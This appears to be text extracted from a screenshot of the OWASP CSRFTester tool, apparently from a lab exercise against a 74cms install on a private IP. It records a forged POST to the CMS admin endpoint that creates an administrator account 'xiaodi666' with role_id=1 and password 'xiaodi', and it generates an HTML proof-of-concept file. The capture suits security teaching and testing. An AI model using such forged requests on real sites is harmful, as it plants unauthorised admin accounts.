 File Options
OWASP CSRFTester
Clear All Start Recording
Step Method URL Parameters Pause
Request 110 POST http://192.168.88.154:80/74cms/upload/index.php?m=ad username=xiaodi666&email=123@qq.com&password= 63
Request 111 POST http://192.168.88.154:80/74cms/upload/index.php?m=ad affair[]=company&affair[]=personal&affair[]=content 86
Request 112 POST http://192.168.88.154:80/74cms/upload/index.php?m=ad 98
Request 113 GET http://192.168.88.154:80/74cms/upload/index.php?m=ad 59
Request 110 63
POST http://192.168.88.154:80/74cms/upload/index.php
Query Parameters
m=admin
c=admin
a=add
Form Parameters
username=xiaodi666
email=121233@qq.com
password=xiaodi
repassword=xiaodi
role_id=1
submit3=添加
Include Regex: .* Reset
Exclude Regex: .*\.(gif|jpg|png|css|ico|js|axd\?.*|ico)$ Reset
中
Report Type: Forms iFrame IMG XHR Link Display in Browser Generate HTML
HTML test file saved to Desktop